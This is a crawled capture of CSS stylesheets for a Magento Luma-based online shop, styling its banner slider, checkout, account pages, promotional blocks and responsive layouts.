h2{font-size:46px;color:#000;font-weight:900;text-transform:uppercase;margin-top:0}.sparsh_banner_slider .caption p{font-size:17px;color:#333333;font-weight:400;line-height:24px;max-width:600px;margin-bottom:3rem}.sparsh_banner_slider .caption .btn-banner{border:2px solid #000;font-size:17px;font-weight:bold;text-transform:uppercase;width:40%;height:43px;line-height:44px;text-align:center;color:#000;display:block;text-decoration:none}.sparsh_banner_slider .caption .btn-banner:hover{background:#000;color:#fff}.sparsh_banner{overflow:hidden;margin-bottom:11px}.sparsh_banner_slider.slick-initialized .slick-slide{position:relative}.sparsh_banner_slider.slick-initialized .slick-slide>div>div{max-height:650px}.sparsh_banner_slider .slick-arrow{background:none;transform:translate(0, -50%);position:absolute;left:0;top:50%;border:0;z-index:3;color:#000;box-shadow:none !important;border-radius:0;margin-top:-3px;font-size:0;height:60px;line-height:32px;padding:0;width:36px;text-align:center}.sparsh_banner_slider .slick-arrow:after{content:'\e617';font-family:'luma-icons';color:transparent}.sparsh_banner_slider .slick-arrow:focus{background:none;color:#000;border:0;opacity:0.8}.sparsh_banner_slider .slick-arrow:active{background:none;color:#000;border:0;opacity:0.8}.sparsh_banner_slider .slick-list{max-height:650px}.sparsh_banner_slider .slick-arrow.slick-next{left:inherit;right:0px;transition:all .3s ease}.sparsh_banner_slider .slick-arrow.slick-next:after{display:inherit;background-repeat:no-repeat !important;background:url('../images/right-arrow.png');margin-top:-31px}.sparsh_banner_slider .slick-arrow.slick-next:hover{background:none;color:#000;border:0;opacity:0.8}.sparsh_banner_slider .slick-arrow.slick-prev{left:15px;transition:all .3s ease}.sparsh_banner_slider .slick-arrow.slick-prev:after{display:inherit;background-repeat:no-repeat !important;background:url('../images/left-arrow.png');margin-top:-31px}.sparsh_banner_slider .slick-arrow.slick-prev:hover{background:none;color:#000;border:0;opacity:0.8}.sparsh_banner_slider .slick-slider:hover .sparsh_banner_slider .slick-arrow.slick-next{right:0}.sparsh_banner_slider .slick-slider:hover .sparsh_banner_slider .slick-arrow.slick-prev{left:15px}@media screen and (max-width:1400px){.sparsh_banner_slider .caption{padding:0 60px}}@media screen and (max-width:991px){.sparsh_banner_slider .caption{padding:0 40px}.sparsh_banner_slider .caption h2{font-size:35px;margin-bottom:1rem}.sparsh_banner_slider .caption .btn-banner{font-size:15px;width:100%;height:38px;line-height:39px}.sparsh_banner_slider .caption p{font-size:15px;line-height:22px;margin-bottom:2rem}.sparsh_banner_slider .slick-arrow{height:40px;line-height:32px;padding:0;width:30px}.sparsh_banner_slider .slick-arrow.slick-next{right:15px}.sparsh_banner_slider .slick-arrow.slick-next:after{font-size:18px;left:0px;position:relative}.sparsh_banner_slider .slick-arrow.slick-prev{left:5px}.sparsh_banner_slider .slick-arrow.slick-prev:after{font-size:18px;left:-2px;position:relative}.sparsh_banner_slider .slick-list{max-height:280px}.sparsh_banner_slider.slick-initialized .slick-slide>div>div{max-height:280px}}@media screen and (max-width:767px){.cms-index-index .page-header{margin-bottom:0}.sparsh_banner_slider .caption{padding:0 15px}.sparsh_banner_slider .caption h2{font-size:25px;margin-bottom:2rem}.sparsh_banner_slider .caption .btn-banner{font-size:13px;width:100%;height:34px;line-height:34px;border-width:1px}.sparsh_banner_slider .caption p{font-size:14px;display:none}.sparsh_banner_slider .slick-arrow{display:none !important}.sparsh_banner_slider .slick-slide img{display:block;width:100%;max-width:100%;height:200px}.sparsh_banner_slider .slick-slide video{display:block;width:100%;max-width:100%;height:200px}.sparsh_banner_slider .slick-slide iframe{display:block;width:100%;max-width:100%;height:200px}}.vimeo-wrapper{position:fixed;top:0;left:0;width:100%;height:100%;z-index:-1;pointer-events:none;overflow:hidden}.vimeo-wrapper iframe{width:100vw;height:56.25vw;min-height:100vh;min-width:177.77vh;position:absolute;top:50%;left:50%;transform:translate(-50%, -50%)}

--- FILE ---
content_type: text/css
request_url: https://verma.hr/static/version1761818514/frontend/lmx/luma_child/hr_HR/css/lmx.css
body_size: 5577
content:
.display-none {
	display: none !important;
}

a.theme-btn {
    -webkit-appearance: button;
    -moz-appearance: button;
    appearance: button;
    text-decoration: none;
	color: #fff;
}
a.theme-btn:visited{
	color: #fff;
}

.theme-btn {
	background: #dd5a4e;
	border-color: #dd5a4e;
	color: #fff;
	font-weight: 600;
	margin-left: 0;
	padding: 8px 15px;
}

.theme-btn:hover {
	background: #dd5a4e;
	border: 1px solid #dd5a4e;
	color: #fff;
}

.qs-option-sku {
	display: none;
}

.product-info-stock-sku > .sku {
	display:none;
}
.product-info-stock-sku > .stock {
	border: 1px solid;
	padding: 2px 5px;
}
.product-info-stock-sku > .stock.available {
	color: green;
}
.m-cookienotice .action-custom-css .m-button {
	font-weight: bold;
	border: 0;
}

.sparsh_banner_slider .slick-slide img {
	filter: brightness(0.6);
}


/** checkout page **/
.onepage-index-index .opc-block-summary .opc-block-summary-wrapper .discount-code .payment-option-content #discount-form .payment-option-inner .control input {
	border-radius: 5px 0 0 5px;
}
.onepage-index-index .opc-block-summary .opc-block-summary-wrapper .discount-code .payment-option-content #discount-form .actions-toolbar {
	width: 39%;
	max-width: 39%;
	float: left;
}
.onepage-index-index .opc-block-summary .opc-block-summary-wrapper .discount-code .payment-option-content #discount-form .actions-toolbar .primary {
	width: 100%;
}
.onepage-index-index .iwd_opc_address_column .delivery .iwd_opc_alternative_column #checkout-shipping-method-load table.table-checkout-shipping-method tbody {
	width: 48%;
}
.onepage-index-index .iwd_opc_address_column .delivery .iwd_opc_alternative_column #checkout-shipping-method-load table.table-checkout-shipping-method tbody tr td .shipping-method span:first-child {
	line-height: 50px;
	padding: 0;
}
.onepage-index-index .opc-block-summary .opc-block-summary-wrapper .items-in-cart .minicart-items .minicart-items-wrapper .minicart-items .product-item .product .product-item-details .product-item-inner .product-item-name-block .product-item-name {
	display:inline;
}
.onepage-index-index .actions-toolbar.discount .iwd_opc_button {
	border-radius: 0 5px 5px 0;
	width: 100%;
}
.onepage-index-index .action.nav-toggle {
	display:none;
}
.onepage-index-index .info-block {
	display:none;
				  
}
.onepage-index-index #v-badge,
.onepage-index-index .copyright {
	display:none;
}
.onepage-index-index .opc-block-summary .opc-block-summary-wrapper .items-in-cart .minicart-items .minicart-items-wrapper .minicart-items .product-item .product .product-item-details .product-item-inner .product-item-name-block {
	max-width: 100%;
	width: 100%;
	margin-bottom: 10px;
}
.onepage-index-index .opc-block-summary .opc-block-summary-wrapper .items-in-cart .minicart-items .minicart-items-wrapper .minicart-items .product-item .product .product-item-details .product-item-inner .subtotal {
	max-width: 100%;
	width: 100%;
}
.onepage-index-index .opc-block-summary .opc-block-summary-wrapper .items-in-cart .minicart-items .minicart-items-wrapper .minicart-items .product-item .product .product-item-details .product-item-inner .subtotal .price-excluding-tax {
	text-align: left;
}
.onepage-index-index .opc-block-summary .opc-block-summary-wrapper .items-in-cart .minicart-items .minicart-items-wrapper .minicart-items .product-item .product .product-item-details .product-item-inner .subtotal .price-excluding-tax .cart-price .price {
	color: gray;
}

/** account page **/
.account .sidebar-additional {
	margin-top:0px;
}

.account .sidebar-main .block:last-child {
	display:none;
}

.products.wrapper.list .product-reviews-summary {
	margin: 0 auto 0 0;
}

.minicart-wrapper .action.showcart .counter.qty{
    padding-right: 15px;
}

.searchsuite-autocomplete .qs-option-reviews{
	display:none !important;
}
.minicart-items .item-qty {
	margin-left: 10px;
}

.limiter-options {
	width: 40px;
}

.nav-toggle::before {
	color:#f9f9f9;
}

.old-price {
  text-decoration: line-through;
}
.old-price .price-label {
  display: none !important;
}

.customer-welcome.active .action.switch::after {
	content: '\f0d8'
} 

.sticky { 
    position: fixed;
    top: 0;
    z-index: 9999;
}

/** banners **/
.hat-inner {
	position: relative;
}
.hat-inner-cover {
	position: absolute; 
	top: 0; 
	bottom: 0; 
	right: 10px; 
	left: 10px; 
	background-color: rgba(0, 0, 0, 0.43);
	-webkit-transition: background-color 300ms linear;
    -ms-transition: background-color 300ms linear;
    transition: background-color 300ms linear; 
}
.hat-inner-cover:hover {
	background-color: rgba(0, 0, 0, 0.67);
	-webkit-transition: background-color 300ms linear;
    -ms-transition: background-color 300ms linear;
    transition: background-color 300ms linear; 
}
.hat-inner-cover-body {
	color: #fff;
	text-align: center;
	margin-top: 50%;
	transform: translate(0%, -75%);
}

@media screen and (min-width: 769px) {
	.page-layout-2columns-left .sidebar-main,
	.page-layout-2columns-left .sidebar-additional	{
		width: 20.83333333%;
		padding:0;
	}
	.page-layout-2columns-left .column.main {
		width: 79.16666667%;
	}
	
	.customer-welcome .action.switch > span {
		position: relative;
		margin: 0 5px;
	}
	
	.searchsuite-autocomplete {
		left: 16px;
		width: 406px;
	}
	
	.breadcrumbs {
		max-width: 100%;
		margin-bottom:0;
	}
	
	.breadcrumbs > ul.items {
		margin-left: auto;
		margin-right: auto;
		padding-left: 20px;
		padding-right: 20px;
		max-width: 1240px;
	}
	
	.product-item-actions .actions-primary+.actions-secondary>.action {
		width: 30px;
		text-align: right;
	}
}


@media screen and (max-width: 767px) {
	.onepage-index-index .logo {
		margin: 0;
	}
	
	.hat-inner-cover {
		right: 0;
		left: 0;
	}
} 




/** luma styles **/
.contact-index-index .fieldset{
    margin-bottom:20px
}
.contact-index-index .fieldset .legend{
    padding-bottom:0
}
.contact-info-number{
    display:block;
    font-size:36px;
    font-size:3.6rem;
    line-height:36px;
    font-weight:300
}
@media only screen and (max-width:767px){
    .contact-info-number{
        font-weight:300;
        margin-bottom:10px
    }
}
@media all and (min-width:768px),print{
    ._rwd_width{
        min-width:0 !important;
        max-width:auto !important
    }
    ._rwd_width_float{
        width:100% !important;
        float:none !important
    }
    .contact-index-index .fieldset .legend{
        border:none
    }
    .contact-index-index .column.main .widget.static.block{
        float:left;
        width:70%
    }
    .contact-info-number{
        margin-bottom:15px
    }
    .column:not(.sidebar-main) .form.contact,.column:not(.sidebar-additional) .form.contact{
        width:27%;
        float:right
    }
}
 .cms-index-index .page-title{
    position:absolute;
    width:1px;
    height:1px;
    margin:-1px;
    padding:0;
    overflow:hidden;
    clip:rect(0, 0, 0, 0);
    border:0
}
.widget .block-promo img{
    max-width:none;
	filter: brightness(0.75);
	-webkit-transition: 250ms -webkit-filter linear;
	-moz-transition: 250ms -moz-filter linear;
	-moz-transition: 250ms filter linear;
	-ms-transition: 250ms -ms-filter linear;
	-o-transition: 250ms -o-filter linear;
	transition: 250ms filter linear, 250ms -webkit-filter linear;
}
.widget .block-promo:hover img{
	filter: brightness(0.95);
	-webkit-transition: 250ms -webkit-filter linear;
	-moz-transition: 250ms -moz-filter linear;
	-moz-transition: 250ms filter linear;
	-ms-transition: 250ms -ms-filter linear;
	-o-transition: 250ms -o-filter linear;
	transition: 250ms filter linear, 250ms -webkit-filter linear;
}
.block-promo{
    box-sizing:border-box;
    overflow:hidden;
    position:relative;
    display:block;
    width:100%;
    color:#333 !important
}
.block-promo:hover{
    text-decoration:none
}
.block-promo .content{
    display:block;
    box-sizing:border-box;
    position:absolute;
    z-index:1;
    overflow:hidden;
    padding:25px 35px 35px
}
.block-promo .title{
    display:block;
    font-weight:300;
    font-size:3.2rem;
    line-height:1.2;
    margin-bottom:15px
}
.block-promo .info{
    display:block;
    font-weight:300;
    font-size:2.2rem;
    margin-bottom:20px
}
.block-promo .more{
    font-size:1.6rem
}
.block-promo .icon.more{
    display:inline-block;
    text-decoration:none
}
.block-promo .icon.more:after{
    font-family:'luma-icons';
    content:'\e608';
    font-size:12px;
    line-height:inherit;
    color:inherit;
    overflow:hidden;
    speak:none;
    font-weight:normal;
    -webkit-font-smoothing:antialiased;
    display:inline-block;
    vertical-align:middle;
    text-align:center;
    margin:0 0 0 5px
}
.block-promo .button.more{
    font-size:1.8rem;
    background-image:none;
    background:#1979c3;
    padding:7px 15px;
    color:#fff;
    border:1px solid #1979c3;
    cursor:pointer;
    display:inline-block;
    font-family:'Helvetica Neue',Helvetica,Arial,sans-serif;
    font-size:1.4rem;
    font-weight:700;
    box-sizing:border-box;
    vertical-align:middle;
    border-radius:3px;
    text-decoration:none;
    padding:10px 15px
}
.block-promo .button.more:focus,.block-promo .button.more:active{
    background:#006bb4;
    border:1px solid #006bb4;
    color:#fff
}
.block-promo .button.more:hover{
    background:#006bb4;
    border:1px solid #006bb4;
    color:#fff
}
.block-promo .button.more.disabled,.block-promo .button.more[disabled],fieldset[disabled] .block-promo .button.more{
    cursor:default;
    pointer-events:none;
    opacity:.5
}
.block-promo .title+.button{
    margin-top:10px
}
.block-promo sup{
    top:-0.2em
}
.block-promo-2columns .content{
    padding:20px 25px
}
.womens-main .content,.womens-pants .content,.training-main .content,.training-erin .content,.sale-main .content,.sale-women .content,.mens-main .content,.mens-pants .content,.gear-main .content,.gear-equipment .content,.new-main .content,.new-eco .content,.home-main .content,.home-performance .content,.home-eco .content,.collection-eco .content,.collection-performance .content{
    background-color:rgba(255,255,255,0.9)
}
.sale-main,.mens-main,.gear-main,.womens-main{
    max-width:1080px
}
.sale-women,.sale-mens,.mens-pants,.womens-pants,.gear-fitnes,.gear-equipment,.new-performance,.new-eco{
    max-width:580px
}
.training-main,.training-erin,.collection-eco,.collection-performance,.home-main{
    max-width:1280px
}
.home-pants .content{
    bottom:0;
    left:0;
    width:80%;
	color: #fff;
}
.home-pants .title{
    display:block;
    font-weight:600;
    font-family:Halvetica Neue,Helvetica,Arial,sans-serif;
    white-space:nowrap;
    margin-bottom:0
}
.home-t-shirts{
    background:#ffdd16
}
.home-erin{
    height:373px
}
.home-erin .content{
    top:0;
    left:0;
    width:60%;
	color:#fff;
}
.home-performance{
    height:664px
}
.home-performance .content{
    top:25px;
    right:25px;
    left:25px
}
.home-eco{
    height:274px
}
.new-performance .icon.more{
    white-space:nowrap
}
.block-promo-hp .bg-white,.block-promo-hp .home-erin .content{
    padding:20px
}
.womens-erin{
    background:#f4f4f4
}
.womens-erin .content{
    padding:20px 35px
}
.training-main{
    height:372px
}
.training-main .title{
    margin-bottom:0;
    line-height:1.4
}
.training-main .title span{
    font-weight:600
}
.training-erin{
    height:214px
}
.training-erin .content{
    padding:15px;
    text-align:center
}
.training-erin .info{
    margin-bottom:0
}
.training-on-demand,.training-videos{
    color:#fff !important
}
.training-on-demand .content,.training-videos .content{
    position:static;
    text-align:center
}
.training-on-demand .icon.calendar,.training-videos .icon.calendar,.training-on-demand .icon.download,.training-videos .icon.download{
    margin-top:-10px;
    display:block;
    text-decoration:none
}
.training-on-demand .icon.calendar>span,.training-videos .icon.calendar>span,.training-on-demand .icon.download>span,.training-videos .icon.download>span{
    position:absolute;
    width:1px;
    height:1px;
    margin:-1px;
    padding:0;
    overflow:hidden;
    clip:rect(0, 0, 0, 0);
    border:0
}
.training-on-demand .icon.calendar:before,.training-videos .icon.calendar:before,.training-on-demand .icon.download:before,.training-videos .icon.download:before{
    font-family:'luma-icons';
    font-size:32px;
    line-height:inherit;
    color:inherit;
    overflow:hidden;
    speak:none;
    font-weight:normal;
    -webkit-font-smoothing:antialiased;
    display:inline-block;
    vertical-align:middle;
    text-align:center
}
.training-on-demand .icon.calendar:before,.training-videos .icon.calendar:before{
    content:'\e612'
}
.training-on-demand .icon.download:before,.training-videos .icon.download:before{
    content:'\e626'
}
.training-on-demand .icon.more,.training-videos .icon.more{
    position:absolute;
    left:0;
    right:0;
    bottom:25px
}
.training-on-demand .info,.training-videos .info{
    font-size:16px
}
.training-on-demand{
    background:#00ade2
}
.training-videos{
    background:#5a5e62
}
.sale-women,.sale-mens{
    height:372px
}
.sale-mens .content{
    top:0;
    right:0;
    width:60%
}
.sale-20-off .content,.sale-free-shipping .content,.sale-womens-t-shirts .content{
    padding:15px 20px
}
.sale-20-off{
    background:#f4f4f4
}
.sale-20-off .title{
    font-size:4rem;
    font-weight:700;
    white-space:nowrap
}
.sale-20-off img{
    position:absolute;
    z-index:0;
    bottom:0;
    right:0
}
.sale-20-off .content{
    width:75%;
    position:relative
}
.sale-free-shipping{
    background:#71b54e;
    color:#fff !important
}
.sale-free-shipping .content{
    position:static
}
.sale-free-shipping img{
    display:block;
    margin:0 auto 10px;
    max-width:100% !important
}
.sale-womens-t-shirts{
    background:#fedd16
}
.sale-womens-t-shirts .content{
    position:static
}
.sale-womens-t-shirts img{
    max-width:95% !important
}
.mens-main .content{
    width:45%
}
.womens-main,.home-main,.mens-main,.new-main,.sale-main,.gear-main{
    height:450px
}
.womens-t-shirts,.mens-t-shirts{
    background:#ffdd17
}
.womens-t-shirts img,.mens-t-shirts img{
    max-width:100% !important
}
.womens-t-shirts .content,.mens-t-shirts .content{
    position:static
}
.womens-pants,.mens-pants,.gear-fitnes,.gear-equipment,.new-performance,.new-eco{
    height:372px
}
.womens-pants .info span,.mens-pants .info span{
    display:block;
    font-size:4.4rem;
    font-family:Halvetica Neue,Helvetica,Arial,sans-serif;
    line-height:1.2;
    font-weight:600;
    white-space:nowrap
}
.womens-category-pants,.womens-category-tanks,.womens-category-shorts,.mens-category-tees,.mens-category-hoodies,.mens-category-shorts,.gear-category-bags,.gear-category-equipment,.gear-category-watches{
    background:#f4f4f4;
    min-height:170px
}
.womens-category-pants img,.womens-category-tanks img,.womens-category-shorts img,.mens-category-tees img,.mens-category-hoodies img,.mens-category-shorts img,.gear-category-bags img,.gear-category-equipment img,.gear-category-watches img{
    max-width:100% !important;
    position:absolute;
    z-index:0;
    top:0;
    right:0;
    left:60%
}
.womens-category-pants .content,.womens-category-tanks .content,.womens-category-shorts .content,.mens-category-tees .content,.mens-category-hoodies .content,.mens-category-shorts .content,.gear-category-bags .content,.gear-category-equipment .content,.gear-category-watches .content{
    padding:20px 0 50px 20px !important;
    position:static;
    width:60%;
    z-index:1
}
.womens-category-pants .title,.womens-category-tanks .title,.womens-category-shorts .title,.mens-category-tees .title,.mens-category-hoodies .title,.mens-category-shorts .title,.gear-category-bags .title,.gear-category-equipment .title,.gear-category-watches .title,.womens-category-pants .info,.womens-category-tanks .info,.womens-category-shorts .info,.mens-category-tees .info,.mens-category-hoodies .info,.mens-category-shorts .info,.gear-category-bags .info,.gear-category-equipment .info,.gear-category-watches .info{
    font-size:1.8rem
}
.womens-category-pants .title,.womens-category-tanks .title,.womens-category-shorts .title,.mens-category-tees .title,.mens-category-hoodies .title,.mens-category-shorts .title,.gear-category-bags .title,.gear-category-equipment .title,.gear-category-watches .title{
    font-weight:400;
    margin-bottom:5px
}
.womens-category-pants .more,.womens-category-tanks .more,.womens-category-shorts .more,.mens-category-tees .more,.mens-category-hoodies .more,.mens-category-shorts .more,.gear-category-bags .more,.gear-category-equipment .more,.gear-category-watches .more{
    position:absolute;
    z-index:1;
    bottom:20px
}
.gear-fitnes .content,.new-performance .content{
    right:0;
    top:0;
    width:65%
}
.collection-eco,.collection-performance{
    height:200px
}
.collection-eco .content,.collection-performance .content{
    padding:15px;
    text-align:center
}
.collection-eco .info,.collection-performance .info{
    margin-bottom:0
}
.collection-erin{
    background:#f4f4f4
}
.collection-erin .content{
    padding:20px 35px
}
.content-heading{
    text-align:center;
    margin:10px 0 25px
}
.content-heading .title{
    margin:0 0 5px
}
.content-heading .info{
    margin-bottom:0
}
.categories-menu .title{
    text-transform:uppercase;
    margin-bottom:10px;
    display:block
}
.categories-menu a:link,.categories-menu a:visited,.categories-menu a:hover,.categories-menu a:active{
    color:#333
}
.categories-menu .items{
    margin-bottom:40px
}
.categories-menu .items:last-child{
    margin-bottom:0
}
.cms-content-important{
    display:block;
    background:#f5f5f5
}
.cms-content-important h2{
    margin-top:0
}
.cms-content table{
    border:none
}
.cms-content table>thead>tr>th,.cms-content table>tbody>tr>th,.cms-content table>tfoot>tr>th,.cms-content table>thead>tr>td,.cms-content table>tbody>tr>td,.cms-content table>tfoot>tr>td{
    border:none
}
.cms-content table>thead>tr>th,.cms-content table>thead>tr>td{
    border-bottom:1px solid #d1d1d1
}
.cms-content table>tbody>tr:nth-child(even)>td,.cms-content table>tbody>tr:nth-child(even)>th{
    background:#f7f7f7
}
.cms-content table th{
    font-weight:400
}
.cms-content table td{
    font-weight:600
}
.cms-content .block .block-title{
    margin-bottom:15px
}
.cms-content .block .block-title>strong{
    display:none
}
.cms-content .block .box-title{
    display:inline-block;
    margin:0 0 15px
}
.cms-content .block .box-title>span{
    font-size:1.8rem;
    line-height:1.1;
    margin-top:1.5rem;
    margin-bottom:1rem;
    font-weight:300
}
.cms-content .block .block-content p:last-child{
    margin-bottom:0
}
@media only screen and (max-width:399px){
    .womens-pants img{
        width:250%;
        float:right;
        margin:-70px -140px 0 0
    }
    .mens-main img{
        margin-left:-180px
    }
    .training-main img,.gear-main img,.womens-main img{
        margin-left:-210px
    }
    .home-main img{
        margin-left:-310px
    }
    .sale-main img,.mens-pants img,.home-eco img{
        margin-left:-150px
    }
    .sale-mens img,.gear-fitnes img,.new-performance img{
        margin-left:-60px
    }
    .new-main img,.sale-women img,.training-erin img,.gear-equipment img{
        margin-left:-120px
    }
    .new-eco img{
        margin-left:-80px
    }
    .home-pants,.home-performance{
        height:580px
    }
}
@media only screen and (max-width:767px){
    .blocks-promo{
        margin-left:-15px;
        margin-right:-15px
    }
    .block-promo{
        margin-bottom:8px
    }
    .block-promo .title{
        font-size:2.2rem
    }
    .block-promo .info{
        font-size:1.6rem;
        margin-bottom:10px
    }
    .block-promo .more{
        font-size:1.4rem
    }
    .block-promo .icon.more:after{
        font-size:1rem
    }
    .block-promo .button.more{
        font-size:1.2rem
    }
    .block-promo .content{
        padding:15px 20px 20px
    }
    .block-promo .button.more{
        padding:8px 12px
    }
    .home-pants{
        max-width:417px
    }
    .home-erin{
        max-width:426px
    }
    .home-performance{
        max-width:415px
    }
    .home-eco{
        max-width:858px
    }
    .home-pants,.home-performance{
        height:580px
    }
    .womens-main .content,.mens-main .content,.gear-main .content,.new-main .content,.home-main .content,.training-main .content,.sale-main .content{
        top:20px;
        right:0;
        width:65%
    }
    .training-main .title{
        font-size:2rem
    }
    .womens-erin .content,.collection-erin .content{
        position:static
    }
    .womens-erin img,.collection-erin img{
        display:block;
        margin:0 auto;
        max-width:75% !important
    }
    .sale-women .content{
        width:60%;
        bottom:20px;
        left:0
    }
    .sale-main .content{
        top:auto;
        bottom:20px
    }
    .sale-20-off{
        min-height:185px
    }
    .sale-20-off .title{
        font-size:4rem
    }
    .womens-category-pants .title,.womens-category-tanks .title,.womens-category-shorts .title,.mens-category-tees .title,.mens-category-hoodies .title,.mens-category-shorts .title,.gear-category-bags .title,.gear-category-equipment .title,.gear-category-watches .title{
        font-size:1.6rem
    }
    .womens-category-pants .info,.womens-category-tanks .info,.womens-category-shorts .info,.mens-category-tees .info,.mens-category-hoodies .info,.mens-category-shorts .info,.gear-category-bags .info,.gear-category-equipment .info,.gear-category-watches .info{
        font-size:1.4rem
    }
    .womens-pants .info span,.mens-pants .info span{
        font-size:4rem
    }
    .womens-pants .content,.mens-pants .content{
        max-width:220px;
        bottom:20px
    }
    .home-eco .content{
        width:65%;
        top:20px;
        right:0
    }
    .gear-fitnes .content,.new-performance .content,.home-erin .content{
        padding-top:30px
    }
    .gear-equipment .content,.new-eco .content{
        left:0;
        bottom:20px;
        max-width:220px
    }
    .training-erin .content{
        right:10px;
        bottom:10px;
        left:10px
    }
    .training-erin .title{
        margin-bottom:10px;
        font-size:1.8rem
    }
    .training-erin .info{
        font-size:1.2rem;
        margin-bottom:0
    }
    .training-on-demand .content,.training-videos .content{
        padding-top:25px;
        padding-bottom:45px
    }
    .home-pants img{
        position:absolute;
        z-index:0;
        bottom:-10px;
    }
    .home-pants .title{
        font-size:4rem
    }
    .home-performance img{
        position:absolute;
        z-index:0;
        top:-20px
    }
    .womens-main .content,.training-main .content,.gear-main .content{
        top:auto;
        bottom:20px
    }
    .home-t-shirts .image{
        display:block;
        padding:20px 20px 0
    }
    .home-t-shirts img{
        max-width:100% !important
    }
    .home-t-shirts .content{
        position:static
    }
    .collection-eco .content,.collection-performance .content{
        right:10px;
        bottom:10px;
        left:10px
    }
    .collection-eco .title,.collection-performance .title{
        margin-bottom:10px;
        font-size:1.8rem
    }
    .collection-eco .info,.collection-performance .info{
        font-size:1.2rem
    }
    .collection-erin .title{
        font-size:1.8rem
    }
    .collection-erin .info{
        font-size:1.2rem
    }
    .content-heading .title{
        font-size:3rem
    }
    .content-heading .info{
        font-size:1.4rem
    }
    .cms-content-important{
        padding:15px;
        margin:0 -15px 15px
    }
    .cms-content table{
        margin:10px 0 0
    }
    .cms-content table thead th{
        font-size:1.1rem
    }
    .cms-content ul li{
        margin-bottom:5px
    }
    .cms-content .block .box{
        margin-bottom:30px
    }
}
@media all and (min-width:640px),print{
    .block-promo{
        margin-bottom:16px
    }
    .block-promo-wrapper:before,.block-promo-wrapper:after{
        content:"";
        display:table
    }
    .block-promo-wrapper:after{
        clear:both
    }
    .block-promo-wrapper .block-promo{
        float:left;
        border-right:16px solid #fff
    }
    .block-promo-2columns .block-promo{
        width:50%
    }
    .block-promo-3columns .block-promo{
        width:33.3%
    }
    .block-promo-2columns .block-promo:nth-child(2n),.block-promo-3columns .block-promo:nth-child(3n){
        border-right:0
    }
}
@media all and (min-width:768px),print{
    .block-promo-hp{
        margin:0 -8px
    }
    .block-promo-hp .block-promo{
        border-left:8px solid #fff;
        border-right:8px solid #fff
    }
    .block-promo-wrapper .home-performance{
        float:right
    }
    .home-pants,.home-erin,.home-performance{
        width:33.3%
    }
    .home-t-shirts,.home-eco{
        width:66.7%
    }
    .womens-main .content,.mens-main .content,.gear-main .content,.new-main .content,.home-main .content,.training-main .content,.sale-main .content{
        top:40px;
        right:40px;
        width:40%
    }
    .womens-t-shirts,.mens-t-shirts{
        height:372px
    }
    .womens-pants .content,.mens-pants .content{
        width:47%;
        left:20px;
        top:20px
    }
    .womens-erin,.home-t-shirts,.collection-erin{
        display:table
    }
    .womens-erin .content,.home-t-shirts .content,.collection-erin .content,.womens-erin .image,.home-t-shirts .image,.collection-erin .image{
        display:table-cell
    }
    .womens-erin .content,.home-t-shirts .content,.collection-erin .content{
        position:static
    }
    .womens-erin .image,.home-t-shirts .image,.collection-erin .image{
        vertical-align:bottom
    }
    .womens-erin img,.home-t-shirts img,.collection-erin img{
        float:right
    }
    .home-t-shirts{
        height:276px
    }
    .home-t-shirts .content{
        width:40%
    }
    .home-t-shirts .image{
        width:60%;
        vertical-align:middle;
        text-align:center;
        padding-left:10px
    }
    .home-t-shirts img{
        max-width:100% !important
    }
    .womens-category-pants,.womens-category-tanks,.womens-category-shorts,.mens-category-tees,.mens-category-hoodies,.mens-category-shorts,.gear-category-bags,.gear-category-equipment,.gear-category-watches{
        height:210px
    }
    .sale-women .content{
        width:50%;
        left:20px;
        bottom:20px
    }
    .sale-20-off .title{
        font-size:4.4rem
    }
    .sale-20-off .info{
        font-size:1.8rem
    }
    .sale-20-off,.sale-free-shipping,.sale-womens-t-shirts{
        height:205px
    }
    .sale-free-shipping .title{
        font-size:2.5rem
    }
    .sale-free-shipping .info{
        font-size:1.6rem
    }
    .sale-womens-t-shirts .title{
        font-size:2rem;
        margin-bottom:5px
    }
    .sale-womens-t-shirts .info{
        font-size:1.6rem;
        margin-bottom:5px
    }
    .home-eco .content{
        width:70%;
        top:45px;
        right:45px
    }
    .gear-equipment .content,.new-eco .content{
        left:20px;
        bottom:20px;
        width:60%
    }
    .new-eco .content{
        width:70%
    }
    .training-erin .content{
        width:73%;
        top:16px;
        bottom:16px;
        right:16px
    }
    .training-erin .info{
        font-size:1.6rem;
        display:block;
        padding:0 10%
    }
    .training-on-demand,.training-videos{
        height:208px
    }
    .home-pants{
        height:664px
    }
    .home-pants .title{
        font-size:44px !important;
        font-size:4.4rem !important;
        line-height:1.2
    }
    .collection-eco .content,.collection-performance .content{
        width:60%;
        top:16px;
        bottom:16px;
        left:50%;
        margin-left:-30%
    }
    .collection-eco .title,.collection-performance .title{
        font-size:4rem
    }
    .collection-eco .info,.collection-performance .info{
        font-size:2.2rem;
        display:block;
        padding:0 10%
    }
    .collection-erin{
        height:164px
    }
    .collection-erin .content{
        width:70%
    }
    .collection-erin .image{
        width:30%
    }
    .collection-erin .title{
        font-size:4rem
    }
    .collection-erin .info{
        font-size:2.2rem
    }
    .content-heading{
        position:relative
    }
    .content-heading:before{
        content:'';
        display:block;
        height:1px;
        width:100%;
        background:-moz-radial-gradient(center, ellipse cover, #fff 25%, #cecece 100%);
        background:-webkit-gradient(radial, center center, 0, center center, 100%, color-stop(25%, #fff), color-stop(100%, #cecece));
        background:-webkit-radial-gradient(center, ellipse cover, #fff 25%, #cecece 100%);
        background:-ms-radial-gradient(center, ellipse cover, #fff 25%, #cecece 100%);
        background:radial-gradient(ellipse at center, #fff 25%, #cecece 100%);
        position:absolute;
        top:50%;
        z-index:0
    }
    .content-heading .title,.content-heading .info{
        position:relative;
        z-index:1
    }
    .content-heading .title{
        font-size:3.8rem
    }
    .content-heading .info{
        font-size:1.8rem
    }
    .cms-content-important{
        font-size:2.2rem;
        font-weight:300;
        padding:20px;
        margin:0 0 35px -20px
    }
    .cms-content table{
        margin:40px 0 0
    }
    .cms-content ul li{
        margin-bottom:15px
    }
    .cms-content .block .block-content:before,.cms-content .block .block-content:after{
        content:"";
        display:table
    }
    .cms-content .block .block-content:after{
        clear:both
    }
    .cms-content .block .box{
        width:48%;
        margin-bottom:40px
    }
    .cms-content .block .box:nth-child(1){
        float:left;
        clear:left
    }
    .cms-content .block .box:nth-child(2){
        float:right
    }
    .cms-content .block .box:nth-child(2)+*{
        clear:both
    }
    .cms-content .block .box:nth-last-child(1),.cms-content .block .box:nth-last-child(2){
        margin-bottom:0
    }
    .privacy-policy-content{
        box-sizing:border-box;
        width:77.7%;
        float:right;
        padding-left:2%
    }
    .privacy-policy .block-collapsible-nav{
        box-sizing:border-box;
        width:22.3%;
        float:left
    }
}
 /** end luma styles **/

